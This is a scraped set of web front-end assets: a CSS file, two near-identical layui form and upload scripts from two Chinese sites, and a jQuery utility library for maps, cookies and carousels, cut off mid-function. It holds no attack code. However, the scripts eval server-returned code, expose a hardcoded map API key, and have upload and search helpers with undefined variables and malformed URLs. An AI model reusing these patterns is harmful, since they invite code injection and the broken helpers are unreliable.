.cart-ctrl{display:inline-block;border:1px solid #ddd;padding:0 5px;line-height:30px;}
.cart-bt{height:3.2em;-webkit-line-clamp:2;line-height:1.6em;}
.padt8{padding-top:8px;}
[v-cloak]{display:none;}
.blist{position:relative;}
.slick-arrow{height:44px;}
.slick-list{width:100%;}
.both{clear:both;}
.blist-ctrl{position:absolute;bottom:10px;left:50%;transform:translateX(-50%);}
.blist-ctrl li{display:inline-block;width:10px;height:10px;background:#fff;border-radius:5px;margin:4px;}
.blist-ctrl li button{display:none;}
.blist-ctrl li.slick-active{width:30px;}
.wzimg{width:200px;height:120px;}
.recap{height:38px;}
.sbox{padding:30px 0;}


@media screen and (max-width:768px) {
    .all{min-width:480px;}
    .user{padding-top:60px;}
    .logo{height:40px;}
    .topm{height:60px;}
    .login-inner{width:360px;margin:50px auto;}
    .unavca{padding:15px 0;}
    .user-panel.nobg{background:#fff;}
    .layui-col-space0-sm{margin:0;}
    .layui-col-space0-sm>div{padding:0;}
    .user-panel-outer,.user-panel-head,.user-panel-content{padding:0;}
    .pad30-sm{padding: 30px;}
    .pad20-sm{padding: 20px;}
    .pad15-sm{padding: 15px;}
    .pad12-sm{padding: 12px;}
    .pad10-sm{padding: 10px;}
    .pad8-sm{padding: 8px;}
    .pad7-sm{padding: 7px;}
    .pad5-sm{padding: 5px;}
    .pad0-sm{padding: 0;}
    .padtb30-sm{padding:30px 0;}
    .padtb20-sm{padding:20px 0;}
    .padtb15-sm{padding:15px 0;}
    .padtb12-sm{padding:12px 0;}
    .padtb10-sm{padding:10px 0;}
    .padtb8-sm{padding:8px 0;}
    .padtb7-sm{padding: 7px 0;}
    .padtb5-sm{padding: 5px 0;}
    .padlr30-sm{padding:0 30px;}
    .padlr20-sm{padding:0 20px;}
    .padlr15-sm{padding:0 15px;}
    .padlr12-sm{padding:0 12px;}
    .padlr10-sm{padding:0 10px;}
    .padlr8-sm{padding:0 8px;}
    .padlr5-sm{padding:0 5px;}
    .padt30-sm{padding-top: 30px;}
    .padt20-sm{padding-top: 20px;}
    .padt15-sm{padding-top: 15px;}
    .padt12-sm{padding-top: 12px;}
    .padt10-sm{padding-top: 10px;}
    .padt10-sm{padding-top:8px;}
    .padt5-sm{padding-top: 5px;}
    .padt0-sm{padding-top: 0;}
    .padr30-sm{padding-right: 30px;}
    .padr20-sm{padding-right: 20px;}
    .padr15-sm{padding-right: 15px;}
    .padr12-sm{padding-right: 12px;}
    .padr10-sm{padding-right: 10px;}
    .padr8-sm{padding-right:8px;}
    .padr5-sm{padding-right: 5px;}
    .padr0-sm{padding-right: 0;}
    .padb30-sm{padding-bottom: 30px;}
    .padb20-sm{padding-bottom: 20px;}
    .padb15-sm{padding-bottom: 15px;}
    .padb12-sm{padding-bottom: 12px;}
    .padb10-sm{padding-bottom: 10px;}
    .padb8-sm{padding-bottom:8px;}
    .padb5-sm{padding-bottom: 5px;}
    .padb0-sm{padding-bottom: 0;}
    .padl30-sm{padding-left: 30px;}
    .padl20-sm{padding-left: 20px;}
    .padl15-sm{padding-left: 15px;}
    .padl12-sm{padding-left: 12px;}
    .padl10-sm{padding-left: 10px;}
    .padl8-sm{padding-left:8px;}
    .padl5-sm{padding-left: 5px;}
    .padl0-sm{padding-left: 0;}
    .sbox{padding:20px 0;}

}
@media screen and (max-width:400px) {
    .fno-xxs{float:none;}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.bcdh555.com/private/index.js?v=20241011032743
body_size: 2144
content:
autoView(); $(window).resize(autoView);
$(function () {
    layui.use(['layer','upload','form'], function () {
        var layer = layui.layer;
        var upload = layui.upload;
        var form = layui.form;
        form.verify({
            password: [/^[\w.-]{5,}$/, "密码必须为5位及以上字符"]
        });
        form.on("radio(radiolist)", function (data) {
            $(data.elem).parent().prev().val(data.value);
        });
        form.on("submit(ajax)", function (data) {
            var params = data.field;
            $.post("/kj/ajax.aspx", params, function (res) {
                res = JSON.parse(res);
                if (res.error) {
                    layer.msg(res.msg, {anim:0})
                } else {
                    if (res.msg) {
                        if (res.doing) {
                            layer.msg(res.msg, { anim: 0,time: 1000 }, function () {
                                eval(res.doing);
                            });
                        } else {
                            layer.msg(res.msg, { anim: 0, time: 1000 })
                        }
                    }
                    else if (res.doing) {
                        eval(res.doing);
                    }
                }
            })
            return false;
        });
        // 普通上传
        $(".upfile-def").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                url: "/kj/upload.aspx",
                data: {
                    act: "upfile"
                },
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                done: function (res) {
                    el.trigger("upfile", res);
                }
            });
        });

        // 上传Fss
        $(".upfile-fss").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                url: "/kj/upload.aspx",
                data: {
                    act: "upfiletofss"
                },
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                done: function (res) {
                    el.trigger("upfile", res);
                }
            });
        });

        //延迟上传
        $(".upfile").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                auto:false,
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                choose: function (obj) {
                    var upfiles = [];
                    obj.preview(function (index, file, base64) {
                        upfiles.push({
                            name: file.name,
                            base64: base64,
                            len: file.size
                        })
                    });
                    obj.upfiles = upfiles;
                    el.trigger("choose", obj);
                }
            });
        });

    });

    $(".totop").click(function () {
        $("body,html").animate({ scrollTop: 0 }, "slow");
    });
    $(".navopen").click(function () {
        $(".top12").slideToggle();
    });

    $(".layui-form").keypress(function (e) {
        if (this.tagName.toLowerCase() == "form" && e.which == 13) {
            $(this).find("[lay-submit]").click();
        }
    });
    $(document).on("click", ".recap", function () {
        $(this).prop("src", "/kj/images.aspx?len=4&width=100&type=3&t=" + new Date().getTime());
    });
    $(document).on("click", ".sendCap", function () {
        var form = $(this).parents("form");
        var una = $("[name=una]", form).val();
        var mod = $("[name=mod]", form).val();
        if (mod == "1") { una = $("[name=mail]", form).val(); mod = 3; }
        $.post("/kj/ajax.aspx", { act: "sendCap", una: una, mod: mod }, function (res) {
            layer.msg(res);
        });
    });
});

if ($.fn.slick) {
    $(".blist").slick({
        dots: true,
        dotsClass: "blist-ctrl",
        infinite: true
    })
}

function autoView() {
    var vh = $("#showView").height();
    var minh = vh - $(".top").innerHeight() - $(".bot").innerHeight();
    var w = $(window).width();
    if (w < 1000) {
        $("html").css("zoom", w / 1000);
    }
    else {
        $("html").css("zoom", "normal");
    }
    $(".all-c").css("min-height", minh);

}

try {
    AOS.init({
        offset: 200,
        duration: 600,
        easing: 'ease-in-sine',
        delay: 100,
        once: true
    });
} catch (e) { }

/**
 * base64上传文件（新）
 * @param {any} elem 上传按钮
 * @param {any} file 文件
 */
function uploadFile(elem, file) {
    $.post("/kj/ajax.aspx", {
        act: "upBase64ForList",
        fileName: file.name,
        accept: elem.data("exts") || "",
        limit: elem.data("limit") || 1,
        fileSize: file.size,
        base64: file.base64
    }).always(function () {
        if (res) {
            res = Function("use strict;return(" + res + ")");
            elem.trigger("upload", res);
        }
    });
}


/**
 * base64上传文件（批量）
 * @param {any} elem 上传按钮
 * @param {any} files 文件
 */
function uploadFiles(elem, files) {
    var list = [], accept = elem.data("exts") || "", limit = elem.data("limit") || 1;
    $.each(files, function () {
        if (base64) {
            list.push({
                fileName: this.name,
                accept: accept,
                limit: this.limit,
                fileSize: file.size,
                base64: this.base64
            })
        }
    })
    $.post("/kj/ajax.aspx", {
        act: "upBase64ForList",
        files: JSON.stringify(list)
    }).always(function () {
        if (res) {
            res = Function("use strict;return(" + res + ")");
            elem.trigger("upload", res);
        }
    });
}



--- FILE ---
content_type: application/javascript
request_url: http://gyfkyy.com/private/index.js?v=20240301021657
body_size: 2226
content:
autoView(); $(window).resize(autoView);
$(function () {
    layui.use(['layer','upload','form'], function () {
        var layer = layui.layer;
        var upload = layui.upload;
        var form = layui.form;
        form.verify({
            password: [/^[\w.-]{5,}$/, "密码必须为5位及以上字符"]
        });
        form.on("radio(radiolist)", function (data) {
            $(data.elem).parent().prev().val(data.value);
        });
        form.on("submit(ajax)", function (data) {
            var params = data.field;
            $.post("/kj/ajax.aspx", params, function (res) {
                res = JSON.parse(res);
                if (res.error) {
                    layer.msg(res.msg, {anim:0})
                } else {
                    if (res.msg) {
                        if (res.doing) {
                            layer.msg(res.msg, { anim: 0,time: 1000 }, function () {
                                eval(res.doing);
                            });
                        } else {
                            layer.msg(res.msg, { anim: 0, time: 1000 })
                        }
                    }
                    else if (res.doing) {
                        eval(res.doing);
                    }
                }
            })
            return false;
        });
        // 普通上传
        $(".upfile-def").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                url: "/kj/upload.aspx",
                data: {
                    act: "upfile"
                },
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                done: function (res) {
                    el.trigger("upfile", res);
                }
            });
        });

        // 上传Fss
        $(".upfile-fss").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                url: "/kj/upload.aspx",
                data: {
                    act: "upfiletofss"
                },
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                done: function (res) {
                    el.trigger("upfile", res);
                }
            });
        });

        //延迟上传
        $(".upfile").each(function () {
            var el = $(this);
            upload.render({
                elem: this,
                auto:false,
                accept: el.data("accept") || "file",
                acceptMime: el.data("mime") || null,
                multiple: el.data("mult") || false,
                number: el.data("num") || 0,
                choose: function (obj) {
                    var upfiles = [];
                    obj.preview(function (index, file, base64) {
                        upfiles.push({
                            name: file.name,
                            base64: base64,
                            len: file.size
                        })
                    });
                    obj.upfiles = upfiles;
                    el.trigger("choose", obj);
                }
            });
        });

    });

    $(".totop").click(function () {
        $("body,html").animate({ scrollTop: 0 }, "slow");
    });
    $(".navopen").click(function () {
        $(".top12").slideToggle();
    });

    $(".layui-form").keypress(function (e) {
        if (this.tagName.toLowerCase() == "form" && e.which == 13) {
            $(this).find("[lay-submit]").click();
        }
    });
    $(document).on("click", ".recap", function () {
        $(this).prop("src", "/kj/images.aspx?len=4&width=100&type=3&t=" + new Date().getTime());
    });
    $(document).on("click", ".sendCap", function () {
        var form = $(this).parents("form");
        var una = $("[name=una]", form).val();
        var mod = $("[name=mod]", form).val();
        if (mod == "1") { una = $("[name=mail]", form).val(); mod = 3; }
        $.post("/kj/ajax.aspx", { act: "sendCap", una: una, mod: mod }, function (res) {
            layer.msg(res);
        });
    });
});

if ($.fn.slick) {
    $(".blist").slick({
        dots: true,
        dotsClass: "blist-ctrl",
        infinite: true,
        arrows: false,
        autoplay: true,
        autoplaySpeed:3000
    })
}

function autoView() {
    var vh = $("#showView").height();
    var w = $(window).width();
    if ($("#autoView").css("display") == "none") {
        if (w < 480) {
            $("html").css("zoom", w / 480);
        }
        else {
            $("html").css("zoom", "normal");
        }
    } else {
        if (w < 960) {
            $("html").css("zoom", w / 960);
        }
        else {
            $("html").css("zoom", "normal");
        }
    }
    var minh = vh - $(".top").innerHeight() - $(".bot").innerHeight();
    $(".all-c").css("min-height", minh);

}

try {
    AOS.init({
        offset: 200,
        duration: 600,
        easing: 'ease-in-sine',
        delay: 100,
        once: true
    });
} catch (e) { }

/**
 * base64上传文件（新）
 * @param {any} elem 上传按钮
 * @param {any} file 文件
 */
function uploadFile(elem, file) {
    $.post("/kj/ajax.aspx", {
        act: "upBase64ForList",
        fileName: file.name,
        accept: elem.data("exts") || "",
        limit: elem.data("limit") || 1,
        fileSize: file.size,
        base64: file.base64
    }).always(function () {
        if (res) {
            res = Function("use strict;return(" + res + ")");
            elem.trigger("upload", res);
        }
    });
}


/**
 * base64上传文件（批量）
 * @param {any} elem 上传按钮
 * @param {any} files 文件
 */
function uploadFiles(elem, files) {
    var list = [], accept = elem.data("exts") || "", limit = elem.data("limit") || 1;
    $.each(files, function () {
        if (base64) {
            list.push({
                fileName: this.name,
                accept: accept,
                limit: this.limit,
                fileSize: file.size,
                base64: this.base64
            })
        }
    })
    $.post("/kj/ajax.aspx", {
        act: "upBase64ForList",
        files: JSON.stringify(list)
    }).always(function () {
        if (res) {
            res = Function("use strict;return(" + res + ")");
            elem.trigger("upload", res);
        }
    });
}



--- FILE ---
content_type: application/javascript
request_url: http://gyfkyy.com/private/util.js
body_size: 10593
content:
//基于swiper.js
/**
 * 轮播初始化
 * @param {any} el 元素
 */
function banner(el,param) {
    if ($(el).length) {
        var params = {
            spaceBetween: 10,
            loop: true,
            speed: 600,
            navigation: {
                nextEl: el + "-next",
                prevEl: el + "-prev",
            },
            pagination: {
                el: el + "-ctrl",
                clickable: true,
            },
            autoplay: {
                delay: 5000,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            }
        };
        $.extend(params, param);
        var banner = new Swiper(el, params);
        $(el).hover(function () {
            banner.autoplay.stop();
        }, function () {
            banner.autoplay.start();
        });
        return banner;
    }
}
/**
 * 跑马灯
 * @param {any} el          元素
 * @param {any} param       定制属性
 * @param {any} height      banner高度
 */
function gdban(el, param, height) {
    if ($(el).length) {
        if (height) { $(el).height(height); }
        params = {
            loop: true,
            freeMode: true,
            speed: 3000,
            autoplay: {
                delay: 1,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            }
        };
        $.extend(params, param);
        var sw = new Swiper(el, params);
        sw.$wrapperEl.css("transition-timing-function", "linear");
        $(el).hover(function () {
            sw.autoplay.stop();
        }, function () {
            sw.autoplay.start();
        });
    }
}

//基于txmap.js
var txmap_key = "ZFSBZ-KN3KS-LEWO3-6YUUA-Y2TUT-3ABJK";
/**
* 获取坐标
* @param {any} fn 回调方法
*/
function getPoi(fn) {
    if (/(iphone|android)/i.test(navigator.userAgent.toLowerCase())) {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(function (res) {
                zbzh(res.coords.latitude + "," + res.coords.longitude, 1, fn);
            })
        }
    } else {
        var url = "https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&callback=?&key=" + txmap_key;
        $.getJSON(url, function (res) {
            if (res.status == 0) {
                fn(res.result.location);
            } else {
                console.log(res.message);
            }
        });

    }
};
/**
 * 坐标解析
 * @param {any} poi 坐标
 * @param {any} fn  回调方法
 */
function poi2dz(poi, fn) {
    var url = "https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&callback=?&key=" + txmap_key + "&location=" + poi.lat + "," + poi.lng;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地址解析
 * @param {any} dz   地址
 * @param {any} city 所在城市
 * @param {any} fn   回调方法
 */
function dz2poi(dz, city, fn) {
    var url = "https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&callback=?&key=" + txmap_key + "&city=" + city + "&address=" + dz;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 路线规划
 * @param {any} mode 出行方式
 * @param {any} data 参数对象
 * @param {any} fn   回调方法
 */
function lxgh(mode,data, fn) {
    var url = "https://apis.map.qq.com/ws/direction/v1/" + mode + "/?output=jsonp&callback=?&key=" + txmap_key;
    for (var k in data) {
        if (k) { url += "&" + k + "=" + data[k];}
    }
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            var routes = res.result.routes;
            for (var j = 0; j < routes.length; j++) {
                var coors = routes[j].polyline;
                for (var i = 2; i < coors.length; i++) { coors[i] = Math.round((coors[i - 2] + coors[i] / 1000000)*100000)/100000; }
            }
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 距离计算
 * @param {any} mode 出行方式
 * @param {any} from 起始坐标
 * @param {any} to   结束坐标
 * @param {any} fn   回调方法
 */
function juli(mode, from, to, fn) {
    var url = "https://apis.map.qq.com/ws/distance/v1/matrix/?output=jsonp&callback=?&key=" + txmap_key + "&mode=" + mode + "&from=" + from + "&to=" + to;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 坐标转换
 * @param {any} poi  坐标
 * @param {any} type 坐标类型    
 * @param {any} fn   回调方法
 */
function zbzh(poi, type, fn) {
    var url = "https://apis.map.qq.com/ws/coord/v1/translate?output=jsonp&callback=?&key=" + txmap_key + "&locations=" + poi + "&type=" + type;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.locations[0]);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * IP定位
 * @param {any} ip IP
 * @param {any} fn 回调方法
 */
function ip2poi(ip, fn) {
    var url = "https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&callback=?&key=" + txmap_key + "&ip=" + ip;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地点搜索
 * @param {any} skw      关键词
 * @param {any} boundary 范围({定点：region(city_name<城市名称>[,auto_extend<是否扩大范围[0,1]>][,lat,lng<中心坐标>])},{圆形范围：nearby(lat,lng,radius<半径/米>[, auto_extend])},{矩形范围：rectangle(lat,lng<左下/西南>, lat,lng<右上/东北>)})
 * @param {any} size
 * @param {any} page
 * @param {any} fn
 */
function searchMap(skw, boundary, size, page, fn) {
    var url = "https://apis.map.qq.com/ws/place/v1/search?output=jsonp&callback=?&key=" + txmap_key;
    url += "&boundary=" + boundary + "keyword=" + skw + "&page_size=" + size + "&page_index" + page;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.data);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地图搜索
 * @param {any} skw      关键词
 * @param {any} city     城市
 * @param {any} location 坐标
 * @param {any} fn       回调方法
 */
function searchMap2(skw, city, location, fn) {
    var url = "https://apis.map.qq.com/ws/place/v1/suggestion?output=jsonp&callback=?&key=" + txmap_key;
    url += "&region=" + city + "&location=" + location + "keyword=" + skw + "&page_size=" + size + "&page_index" + page;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.data);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 生成地图
 * @param {any} lat  纬度
 * @param {any} lng  经度
 */
function createMap(lat,lng) {
    //定义地图中心点坐标
    var center = new TMap.LatLng(lat, lng)
    //定义map变量，调用 TMap.Map() 构造函数创建地图
    var map = new TMap.Map(document.getElementById('txmap'), {
        center: center,//设置地图中心点坐标
        zoom: 10,   //设置地图缩放级别
    });
    return map;
}
/**
 * 添加点标记
 * @param {any} marker 点标记对象
 * @param {any} data   数据([{lat<纬度>,lng<经度>,title<标题>,content<内容>}])
 * @param {any} map    所属地图
 * @param {any} ico    标记图标
 */
function addMarker(marker, data, map, ico) {
    var geometries = [];
    for (var i = 0; i < data.length; i++) {
        geometries.push({
            "id": "marker"+i,   //点标记唯一标识，后续如果有删除、修改位置等操作，都需要此id
            "styleId": 'myStyle',  //指定样式id
            "position": new TMap.LatLng(data[i].lat, data[i].lng),  //点标记坐标位置
            "properties": {//自定义属性
                "ms": data[i].ms
            }
        })
    }
    if (marker) {
        marker.add(geometries);
    } else {
        var styleObj = {
            "width": 25,  // 点标记样式宽度（像素）
            "height": 35, // 点标记样式高度（像素）
            //焦点在图片中的像素位置，一般大头针类似形式的图片以针尖位置做为焦点，圆形点以圆心位置为焦点
            "anchor": { x: 16, y: 32 }
        };
        if (ico) { styleObj.src = ico;}
        marker = new TMap.MultiMarker({
            map: map,  //指定地图容器
            //样式定义
            styles: {
                //创建一个styleId为"myStyle"的样式（styles的子属性名即为styleId）
                "myStyle": new TMap.MarkerStyle(styleObj)
            },
            //点标记数据数组
            geometries: geometries
        });
    }
}
/**
 * 添加信息窗口
 * @param {any} map    地图
 * @param {any} poi    坐标位置
 * @param {any} marker 点标记对象
 * @param {any} x      x轴偏移
 * @param {any} y      y轴偏移
 */
function addInfo(map, poi, marker, x, y) {
    var infoWindow = new TMap.InfoWindow({
        map: map,
        position: poi,
        offset: { x: x, y: y } //设置信息窗相对position偏移像素，为了使其显示在Marker的上方
    });
    infoWindow.close();//初始关闭信息窗关闭
    //监听标注点击事件
    marker.on("click", function (evt) {
        //设置infoWindow
        infoWindow.open(); //打开信息窗
        infoWindow.setPosition(evt.geometry.position);//设置信息窗位置
        var infob = $("<div></div>");
        var info = $("<div class='txmap-infobox'></div>");
        info.append("<div class='txmap-infobt'>" + evt.geometry.properties.title + "</div>");
        info.append("<div class='txmap-infonr'>" + evt.geometry.properties.content + "</div>");
        info.appendTo(infob);
        infoWindow.setContent(infob.html());//设置信息窗内容
    })
}


/**
 * 设置cookie
 * @param {any} key    键
 * @param {any} value  值
 * @param {any} exdays 保存时间
 */
function setCookie(key, value, exdays) {
    var expires = "";
    if (exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toGMTString();
    }
    document.cookie = key + "=" + encodeURI(value) + "; " + expires;
}
/**
 * 获取cookie
 * @param {any} key 键
 */
function getCookie(key) {
    var name = key + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name) == 0) {
            return decodeURI(c.substring(name.length, c.length));
        }
    }
    return "";
}
/**
 * 表单提交
 * @param {any} formData 表单数据
 * @param {any} yzobj    验证对象
 * @param {any} fn       回调方法
 */
function formSub(formData,yzobj,fn) {
    var postData = {};
    for (var i = 0; i < formData.length; i++) {
        var v = formData[i];
        if (typeof(yzobj[v.name]) != 'undefined' && !yzgs(v.value, yzobj[v.name])) { return false;  }
        if (v.value) { postData[v.name] = v.value;}
    }
    $.post("/kj/ajax.aspx", postData, function (data) {
        try {
            fn(data); 
        } catch (e) {
            console.error(e);
            alt("err");
        }
    })
}
/**
 * 弹窗后执行
 * @param {any} msg 弹窗内容
 * @param {any} fn  弹窗确定后执行方法
 */
function alt2(msg, fn) {
    popTipShow.alert('提示信息', msg, ['知道了'],
        function (e) {
            var button = $(e.target).attr('class');
            if (button == 'ok') {
                fn();
            }
        }
    );
}
/**
 * 验证格式
 * @param {any} val 内容
 * @param {any} type 验证类型(默认非空)
 */
function yzgs(val, type) {
    var flag = true;
    var msg = "";
    switch (type) {
        case "tel":
            flag = /^1[3456789]\d{9}$/.test(val);
            msg = "手机号码有误";
            break;
        case "mail":
            flag = /^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(val);
            msg = "邮箱格式有误";
            break;
        case "pwd":
            flag = /^\w{6}$/.test(val);
            msg = "密码必须为6及以上英文数字下划线";
            break;
        default:
            flag = /^\S+$/.test(val);
            msg = "必填项不能为空";
            break;
    }
    if (!flag) { alt(msg);}
    return flag;
}

/**
 * 判断滚轮方向
 * @param {any} fn 回调方法
 */
function handdir(fn) {
    if (window.addEventListener)//FF,火狐浏览器会识别该方法
    {
        window.addEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = wheel;//W3C
    //统一处理滚轮滚动事件
    function wheel(event) {
        var delta = 0;
        if (!event) event = window.event;
        if (event.wheelDelta) {//IE、chrome浏览器使用的是wheelDelta，并且值为“正负120”
            delta = event.wheelDelta / 120;
            if (window.opera) delta = -delta;//因为IE、chrome等向下滚动是负值，FF是正值，为了处理一致性，在此取反处理
        } else if (event.detail) {//FF浏览器使用的是detail,其值为“正负3”
            delta = -event.detail / 3;
        }
        if (delta) { fn(delta); }
    }
}
/**
 * 上传文件
 * @param {any} e    元素
 * @param {any} path 文件保存路径
 * @param {any} fn   上传成功回调方法
 */
function upfile(e, path, fn) {
    var fd = new FormData();
    for (var i = 0; i < e.files.length; i++) {
        fd.append("file", e.files[i]);
    }
    fd.append("act", "fileup");
    fd.append("path", path);
    $.ajax({
        url: "/kj/ajax.aspx",
        type: "POST",
        data: fd,
        contentType: false,
        processData: false,
        cache: false,
        success: function (data) {
            fn(data);
        }
    });
}
/**
     * 点击图片刷新(用于图片验证码)
     * @param {any} obj 图片元素
     */
function imgres(obj) {
    var src = $(obj).attr("srcbf");
    if (!src) {
        src = $(obj).attr("src");
        $(obj).attr("srcbf", src);
    }
    $(obj).attr("src", src + "?t=" + new Date().getTime());
}
/**
 * 发送验证码
 * @param {any} el 发送按钮
 */
function yzmSend(el,mode,inpel) {
    if (!$(el).hasClass("running")) {
        var mode = mode || $("input[name=mode]", $(el).parents(".dlzc")).val();
        var uname = inpel ? $(inpel).val():$("input[name=name]", $(el).parents(".layui-form")).val();
        $.post("/kj/ajax.aspx", { act: "yzm", mode: mode, uname: uname }, function (data) {
            if (data == 1) {
                hy_alt("验证码已发送至：" + uname + "，请注意查收");
                djs($(el), 120);
            } else if (!isNaN(parseInt(data))) {
                hy_alt("操作频繁，请等待...");
                djs($(el), parseInt(data));
            }
            else {
                hy_alt(data);
            }
        })
    }
}
/**
 * 发送验证码倒计时
 * @param {any} el 发送按钮(jquery对象)
 * @param {any} sj 剩余时间
 */
function djs(el, sj) {
    if (sj >= 0) {
        if (!el.hasClass("running")) { el.addClass("running"); }
        el.text("发送(" + sj + ")");
        setTimeout(function () {
            sj--;
            djs(el, sj);
        }, 1000);
    } else {
        el.removeClass("running").text("发送");
    }
}


//获取屏幕可视区域的宽高
function client() {
    if (window.innerHeight !== undefined) {
        return {
            "width": window.innerWidth,
            "height": window.innerHeight
        }
    } else if (document.compatMode === "CSS1Compat") {
        return {
            "width": document.documentElement.clientWidth,
            "height": document.documentElement.clientHeight
        }
    } else {
        return {
            "width": document.body.clientWidth,
            "height": document.body.clientHeight
        }
    }
}

//fullScreen()和exitScreen()有多种实现方式，此处只使用了其中一种
//全屏
function fullScreen() {
    var element = document.documentElement;
    if (element.requestFullscreen) {
        element.requestFullscreen();
    } else if (element.msRequestFullscreen) {
        element.msRequestFullscreen();
    } else if (element.mozRequestFullScreen) {
        element.mozRequestFullScreen();
    } else if (element.webkitRequestFullscreen) {
        element.webkitRequestFullscreen();
    }
}

//退出全屏 
function exitFullscreen() {
    if (document.exitFullscreen) {
        document.exitFullscreen();
    } else if (document.msExitFullscreen) {
        document.msExitFullscreen();
    } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen();
    } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen();
    }
}

//监听window是否全屏,支持esc键退出
function isFull() {
    var isFull = !!(document.webkitIsFullScreen || document.mozFullScreen ||
        document.msFullscreenElement || document.fullscreenElement
    );
    return isFull;
}

/*扩展字符串repeat方法*/
if (typeof String.prototype.repeat == 'undefined') {
    String.prototype.repeat = function (n) {
        var str = this;
        return (new Array(n + 1)).join(str);
    }
}
/*扩展数值isNaN方法*/
if (typeof Number.isNaN == 'undefined') {
    Number.isNaN = function (obj) {
        return typeof (obj) === 'number' && isNaN(obj)
    }
}


// 加入收藏 <a href="javascript:;" onclick="addFavorite(window.location,document.title)">加入收藏</a>
function addFavorite(url, title) {
    url = url || window.location;
    title = title || document.title;
    var ua = navigator.userAgent.toLowerCase();
    if (ua.indexOf("msie 8") > -1) {
        external.AddToFavoritesBar(url, title, '');//IE8
    } else {
        try {
            window.external.addFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");//firefox
            } catch (e) {
                alert("加入收藏失败，请使用Ctrl+D进行添加");
            }
        }
    }
}

//设为首页 <a href="javascript:;" onclick="setHome(this,window.location)" >设为首页</a>
function setHome(obj, vrl) {
    vrl = vrl || window.location;
    try {
        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage(vrl);
    }
    catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch (e) {
                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', vrl);
        } else {
            alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：" + vrl + "点击确定。");
        }
    }
}

/**
 * base64文件上传
 * @param {any} file 需上传的文件
 * @param {any} param 额外参数：file上传文件路径
 * @param {any} callback 回调函数
 */
function upFileForBase64(file, param, callback) {
    fileToBase64(file, function (data) {
        param.act = "upFileForBase64";
        param.fileName = file.name;
        param.base64 = data;
        $.post("/kj/ajax.aspx", param, callback);
    });
}

/**
 * 文件转base64
 * @param {any} file 需转换的文件
 * @param {any} callback 回调函数
 */
function fileToBase64(file, callback) {
    var reader = new FileReader();
    reader.readAsDataURL(file);
    reader.onload = function () {
        var res = reader.result;
        var base64 = res.replace(/data:.*base64,(.*)/, "$1")
        callback(base64, file);
    };
}

/**
 * 无缝滚动
 * @param {any} speed   滚动速度
 * @param {any} dir     滚动方向(top:向上，left:向左)
 */
$.fn.extend({
    gundong: function gundong(opt) {
        //默认配置参数
        var def = {
            speed: 30,	//步长
            dir: "top",	//滚动方向
            wait: 0, //滚动间隔
            pw: 0, //容器宽度
            ph: 0, //容器高度
            cw: 0, //队列宽度
            ch: 0  //队列高度
        };
        opt = extend(def, opt, true);
        //容器
        var outer = $(this);
        outer.css({ "overflow": "hidden" }).wrapInner("<div class='gd-inner'></div>");
        var inner = $(this).children(".gd-inner");
        //队列宽高
        if (opt.cw > 0) { inner.children().css("width", opt.cw); }
        if (opt.ch > 0) { inner.children().css("height", opt.ch); }

        if (opt.dir == "left") {
            inner.css({ "white-space": "nowrap", "font-size": 0 }).children().css({ "display": "inline-block", "font-size": "initial" });
        } else {
            if (opt.ch > 0) {
